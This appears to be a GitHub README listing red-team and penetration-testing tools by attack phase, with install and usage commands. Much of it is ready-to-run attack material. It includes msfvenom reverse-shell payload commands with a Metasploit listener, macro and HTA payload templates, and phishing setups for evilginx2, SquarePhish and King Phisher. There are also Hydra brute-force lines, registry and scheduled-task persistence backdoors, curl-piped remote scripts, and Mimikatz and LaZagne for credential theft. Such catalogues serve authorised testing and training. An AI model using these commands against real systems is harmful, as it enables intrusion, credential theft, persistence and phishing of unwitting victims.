

Tools and Techniques for Red Team / Penetration Testing
This github repository contains a collection of tools and resources that can be useful for red teaming activities.
Some of the tools may be specifically designed for red teaming, while others are more general-purpose and can be adapted for use in a red teaming context.
Note:The materials in this repository are for informational and educational purposes only. They are not intended for use in any illegal activities.
Reconnaissance

crt.sh -> httprobe -> EyeWitness
I have put together a bash one-liner that:
- Passively collects a list of subdomains from certificate associations (crt.sh)
- Actively requests each subdomain to verify it’s existance (httprobe)
- Actively screenshots each subdomain for manual review (EyeWitness)
Usage:
domain=DOMAIN_COM;rand=$RANDOM;curl -fsSL "https://crt.sh/?q=${domain}" | pup 'td text{}' | grep "${domain}" | sort -n | uniq | httprobe > /tmp/enum_tmp_${rand}.txt; python3 /usr/share/eyewitness/EyeWitness.py -f /tmp/enum_tmp_${rand}.txt --web
Note: You must have httprobe, pup and EyeWitness installed and change ‘DOMAIN_COM’ to the target domain. You are able to run this script concurrently in terminal windows if you have multiple target root domains

jsendpoints
A JavaScript bookmarklet for extracting all webpage endpoint links on a page.
Created by @renniepak, this JavaScript code snippet can be used to extract all endpoints (starting with /) from the current webpage DOM including all external script sources embedded on the webpage.
javascript:(function(){var scripts=document.getElementsByTagName("script"),regex=/(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))/g;const results=new Set;for(var i=0;i<scripts.length;i++){var t=scripts[i].src;""!=t&&fetch(t).then(function(t){return t.text()}).then(function(t){var e=t.matchAll(regex);for(let r of e)results.add(r[0])}).catch(function(t){console.log("An error occurred: ",t)})}var pageContent=document.documentElement.outerHTML,matches=pageContent.matchAll(regex);for(const match of matches)results.add(match[0]);function writeResults(){results.forEach(function(t){document.write(t+"<br>")})}setTimeout(writeResults,3e3);})();
Usage (Bookmarklet)
Create a bookmarklet…
Right click your bookmark barClick 'Add Page'Paste the above Javascript in the 'url' boxClick 'Save'
…then visit the victim page in the browser and click the bookmarklet.

Usage (Console)
Paste the above Javascript into the console window F12 and press enter.
nuclei
Fast vulnerability scanner that uses .yaml templates to search for specific issues.
Install:
go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest
Usage:
cat domains.txt | nuclei -t /PATH/nuclei-templates/

certSniff
certSniff is a Certificate Transparency logs keyword watcher I wrote in Python. It uses the certstream library to watch for certificate creation logs that contain keywords, defined in a file.
You can set this running with several keywords relating to your victim domain, any certificate creations will be recorded and may lead to the discovery of domains you were previously unaware of.
Install:
git clone https://github.com/A-poc/certSniff;cd certSniff/;pip install -r requirements.txt
Usage:
python3 certSniff.py -f example.txt

gobuster
Nice tool for brute forcing file/folder paths on a victim website.
Install:
sudo apt install gobuster
Usage:
gobuster dir -u "https://google.com" -w /usr/share/wordlists/dirb/big.txt --wildcard -b 301,401,403,404,500 -t 20

dnsrecon
dnsrecon is a pyhton tool for enumerating DNS records (MX, SOA, NS, A, AAAA, SPF and TXT) and can provide a number of new associated victim hosts to pivot into from a single domain search.
Install:
sudo apt install dnsrecon
Usage:
dnsrecon -d google.com
shodan.io
Shodan crawls public infrastructure and displays it in a searchable format. Using a company name, domain name, IP address it is possible to discover potentially vulnerable systems relating to your target via shodan.
AORT
Tool for enumerating subdomains, enumerating DNS, WAF detection, WHOIS, port scan, wayback machine, email harvesting.
Install:
git clone https://github.com/D3Ext/AORT; cd AORT; pip3 install -r requirements.txt
Usage:
python3 AORT.py -d google.com

spoofcheck
A program that checks if a domain can be spoofed from. The program checks SPF and DMARC records for weak configurations that allow spoofing. Additionally it will alert if the domain has DMARC configuration that sends mail or HTTP requests on failed SPF/DKIM emails.
Domains are spoofable if any of the following conditions are met:
- Lack of an SPF or DMARC record
- SPF record never specifies
~allor-all - DMARC policy is set to
p=noneor is nonexistent
Install:
git clone https://github.com/BishopFox/spoofcheck; cd spoofcheck; pip install -r requirements.txt
Usage:
./spoofcheck.py [DOMAIN]
AWSBucketDump
AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for interesting files. It’s similar to a subdomain bruteforcer but is made specifically for S3 buckets and also has some extra features that allow you to grep for files, as well as download interesting files.
Install:
git clone https://github.com/jordanpotti/AWSBucketDump; cd AWSBucketDump; pip install -r requirements.txt
Usage:
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE] optional arguments: -h, --help show this help message and exit -D Download files. This requires significant diskspace -d If set to 1 or True, create directories for each host w/ results -t THREADS number of threads -l HOSTLIST -g GREPWORDS Provide a wordlist to grep for -m MAXSIZE Maximum file size to download. python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1
GitHarvester
Nice tool for finding information from GitHub with regex, with the ability to search specific GitHub users and/or projects.
Install:
git clone https://github.com/metac0rtex/GitHarvester; cd GitHarvester
Usage:
./githarvester.py

truffleHog
TruffleHog is a tool that scans git repositories and looks for high-entropy strings and patterns that may indicate the presence of secrets, such as passwords and API keys. With TruffleHog, you can quickly and easily find sensitive information that may have been accidentally committed and pushed to a repository.
Install (Binaries): Link
Install (Go):
git clone https://github.com/trufflesecurity/trufflehog.git; cd trufflehog; go install
Usage:
trufflehog https://github.com/trufflesecurity/test_keys
Resource Development
msfvenom
Msfvenom allows the creation of payloads for various operating systems in a wide range of formats. It also supports obfuscation of payloads for AV bypass.
Set Up Listener
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run
Msfvenom Commands
PHP:
msfvenom -p php/meterpreter/reverse_tcp lhost =192.168.0.9 lport=1234 R
Windows:
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe
Linux:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf
Java:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp
HTA:
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f hta-psh > shell.hta

WSH
Creating payload:
Set shell = WScript.CreateObject("Wscript.Shell")
shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True
Execute:
wscript payload.vbs cscript.exe payload.vbs wscript /e:VBScript payload.txt //If .vbs files are blacklisted
HTA
Creating payload:
<html>
<body>
<script>
var c= 'cmd.exe'
new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>
Execute: Run file
VBA
Creating payload:
Sub calc()
Dim payload As String
payload = "calc.exe"
CreateObject("Wscript.Shell").Run payload,0
End Sub
Execute: Set function to Auto_Open() in macro enabled document
Initial Access
EvilGoPhish
evilginx2 + gophish. (GoPhish) Gophish is a powerful, open-source phishing framework that makes it easy to test your organization’s exposure to phishing. (evilginx2) Standalone man-in-the-middle attack framework used for phishing login credentials along with session cookies, allowing for the bypass of 2-factor authentication
Install:
git clone https://github.com/fin3ss3g0d/evilgophish
Usage:
Usage: ./setup <root domain> <subdomain(s)> <root domain bool> <redirect url> <feed bool> <rid replacement> <blacklist bool> - root domain - the root domain to be used for the campaign - subdomains - a space separated list of evilginx2 subdomains, can be one if only one - root domain bool - true or false to proxy root domain to evilginx2 - redirect url - URL to redirect unauthorized Apache requests - feed bool - true or false if you plan to use the live feed - rid replacement - replace the gophish default "rid" in phishing URLs with this value - blacklist bool - true or false to use Apache blacklist Example: ./setup.sh example.com "accounts myaccount" false https://redirect.com/ true user_id false
Social Engineer Toolkit (SET)
This framework is great for creating campaigns for initial access, ‘SET has a number of custom attack vectors that allow you to make a believable attack quickly’.
Install:
git clone https://github.com/IO1337/social-engineering-toolkit; cd set; python setup.py install
Usage:
python3 setoolkit

Hydra
Nice tool for logon brute force attacks. Can bf a number of services including SSH, FTP, TELNET, HTTP etc.
Install:
sudo apt install hydra
Usage:
hydra -L USER.TXT -P PASS.TXT 1.1.1.1 http-post-form "login.php:username-^USER^&password=^PASS^:Error" hydra -L USER.TXT -P PASS.TXT 1.1.1.1 ssh

SquarePhish
SquarePhish is an advanced phishing tool that uses a technique combining OAuth Device code authentication flow and QR codes (See PhishInSuits for more about OAuth Device Code flow for phishing attacks).
Attack Steps:
- Send malicious QR code to victim
- Victim scans QR code with mobile device
- Victim directed to attacker controlled server (Triggering OAuth Device Code authentication flow process)
- Victim emailed MFA code (Triggering OAuth Device Code flow 15 minute timer)
- Attacker polls for authentication
- Victim enters code into legit Microsoft website
- Attacker saves authentication token
Install:
git clone https://github.com/secureworks/squarephish; cd squarephish; pip install -r requirements.txt
Note: Before using either module, update the required information in the settings.config file noted with Required.
Usage (Email Module):
usage: squish.py email [-h] [-c CONFIG] [--debug] [-e EMAIL]
optional arguments:
-h, --help show this help message and exit
-c CONFIG, --config CONFIG
squarephish config file [Default: settings.config]
--debug enable server debugging
-e EMAIL, --email EMAIL
victim email address to send initial QR code email to
Usage (Server Module):
usage: squish.py server [-h] [-c CONFIG] [--debug]
optional arguments:
-h, --help show this help message and exit
-c CONFIG, --config CONFIG
squarephish config file [Default: settings.config]
--debug enable server debugging
King Phisher
King Phisher is a tool that allows attackers to create and send phishing emails to victims to obtain sensitive information.
It includes features like customizable templates, campaign management, and email sending capabilities, making it a powerful and easy-to-use tool for carrying out phishing attacks. With King Phisher, atackers can target individuals or organizations with targeted and convincing phishing emails, increasing the chances of success in their attacks.
Install (Linux – Client & Server):
wget -q https://github.com/securestate/king-phisher/raw/master/tools/install.sh && \ sudo bash ./install.sh
Usage:
Once King Phisher has been installed please follow the wiki page to setup SSH, Database config, SMTP server etc.
Execution
PowerSploit
A collection of PowerShell scripts and modules that can be used to achieve a variety of red teaming objectives.
Some of the features of PowerSploit:
- Dump password hashes and extract clear-text passwords from memory
- Escalate privileges and bypass security controls
- Execute arbitrary PowerShell code and bypass execution restrictions
- Perform network reconnaissance and discovery
- Generate payloads and execute exploits
Install: 1. Save to PowerShell modules folder
First you will need to download the PowerSploit Folder and save it to your PowerShell modules folder.
Your PowerShell modules folder path can be found with the following command:
$Env:PSModulePath
Install: 2. Install PowerSploit as a PowerShell module
You will then need to install the PowerSploit module (use the name of the downloaded folder).
Note: Your PowerShell execution policy might block you, to fix this run the following command.
powershell.exe -ep bypass
Now you can install the PowerSploit module.
Import-Module PowerSploit
Usage:
Get-Command -Module PowerSploit

Rubeus
A tool that can be used to perform various actions related to Microsoft Active Directory (AD) environments, such as dumping password hashes, creating/deleting users, and modifying user properties.
Some of the features of Rubeus:
- Kerberoasting
- Golden ticket attacks
- Silver ticket attacks
Install: (Download)
You can install the unofficial pre-compiled Rubeus binary here.
Install: (Compile)
Rubeus is compatible with Visual Studio 2019 Community Edition. Open the rubeus project .sln, choose “Release”, and build.
Usage:
Rubeus.exe -h
SharpUp
A nice tool for checking a victims endpoint for vulnerabilites relating to high integrity processes, groups, hijackable paths, etc.
Install: (Download)
You can install the unofficial pre-compiled SharpUp binary here.
Install: (Compile)
SharpUp is compatible with Visual Studio 2015 Community Edition. Open the SharpUp project .sln, choose “Release”, and build.
Usage:
SharpUp.exe audit #-> Runs all vulnerability checks regardless of integrity level or group membership. SharpUp.exe HijackablePaths #-> Check only if there are modifiable paths in the user's %PATH% variable. SharpUp.exe audit HijackablePaths #-> Check only for modifiable paths in the user's %PATH% regardless of integrity level or group membership.
Persistence
SharPersist
A Windows persistence toolkit written in C#.
The project has a wiki.
Install: (Binary)
You can find the most recent release here.
Install: (Compile)
- Download the project files from the GitHub Repo.
- Load the Visual Studio project up and go to “Tools” –> “NuGet Package Manager” –> “Package Manager Settings”
- Go to “NuGet Package Manager” –> “Package Sources”
- Add a package source with the URL “https://api.nuget.org/v3/index.json“
- Install the Costura.Fody NuGet package. The older version of Costura.Fody (3.3.3) is needed, so that you do not need Visual Studio 2019.
Install-Package Costura.Fody -Version 3.3.3
- Install the TaskScheduler package
Install-Package TaskScheduler -Version 2.8.11
- You can now build the project yourself!
Usage:
A full list of usage examples can be found here.
#KeePass SharPersist -t keepass -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "C:\Users\username\AppData\Roaming\KeePass\KeePass.config.xml" -m add #Registry SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -k "hkcurun" -v "Test Stuff" -m add #Scheduled Task Backdoor SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add #Startup Folder SharPersist -t startupfolder -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "Some File" -m add

Privilege Escalation
LinPEAS

LinPEAS is a nice verbose privilege escalation for finding local privesc routes on Linux endpoints.
Install + Usage:
curl -L "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" | sh

WinPEAS
WinPEAS is a nice verbose privilege escalation for finding local privesc routes on Windows endpoints.
Install + Usage:
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")

linux-smart-enumeration
Linux smart enumeration is another good, less verbose, linux privesc tool for Linux.
Install + Usage:
curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh
Defense Evasion
Invoke-Obfuscation
A PowerShell v2.0+ compatible PowerShell command and script obfuscator. If a victim endpoint is able to execute PowerShell then this tool is great for creating heavily obfuscated scripts.
Install:
git clone https://github.com/danielbohannon/Invoke-Obfuscation.git
Usage:
./Invoke-Obfuscation
Credential Access

Mimikatz
Great tool for gaining access to hashed and cleartext passwords on a victims endpoint. Once you have gained privileged access to a system, drop this tool to collect some creds.
Install:
- Download the mimikatz_trunk.7z file.
- Once downloaded, the
mimikatz.exebinary is in thex64folder.
Usage:
.\mimikatz.exe privilege::debug

LaZagne
Nice tool for extracting locally stored passwords from browsers, databases, games, mail, git, wifi, etc.
Install: (Binary)
You can install the standalone binary from here.
Usage:
